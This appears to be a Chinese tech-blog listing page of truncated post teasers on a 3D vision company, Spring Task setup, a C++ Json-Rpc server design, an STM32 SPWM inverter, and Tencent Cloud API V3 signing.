AI3D视觉的工业赋能者 迁移科技成立于2017年,作为行业领先的3D工业相机及视觉系统供应商,累计完成数亿元融资。其核心技术覆盖硬件设计、算法优化及软件集成,通过稳定、易用、高回报的AI3D视觉系统,为汽车、新能源、金属制造等行…...
SpringTask-03.入门案例
一.入门案例 启动类: package com.sky;import lombok.extern.slf4j.Slf4j; import org.springframework.boot.SpringApplication; import org.springframework.boot.autoconfigure.SpringBootApplication; import org.springframework.cache.annotation.EnableCach…...

【C++从零实现Json-Rpc框架】第六弹 —— 服务端模块划分
一、项目背景回顾 前五弹完成了Json-Rpc协议解析、请求处理、客户端调用等基础模块搭建。 本弹重点聚焦于服务端的模块划分与架构设计,提升代码结构的可维护性与扩展性。 二、服务端模块设计目标 高内聚低耦合:各模块职责清晰,便于独立开发…...

【电力电子】基于STM32F103C8T6单片机双极性SPWM逆变(硬件篇)
本项目是基于 STM32F103C8T6 微控制器的 SPWM(正弦脉宽调制)电源模块,能够生成可调频率和幅值的正弦波交流电源输出。该项目适用于逆变器、UPS电源、变频器等应用场景。 供电电源 输入电压采集 上图为本设计的电源电路,图中 D1 为二极管, 其目的是防止正负极电源反接, …...

腾讯云V3签名
想要接入腾讯云的Api,必然先按其文档计算出所要求的签名。 之前也调用过腾讯云的接口,但总是卡在签名这一步,最后放弃选择SDK,这次终于自己代码实现。 可能腾讯云翻新了接口文档,现在阅读起来,清晰了很多&…...
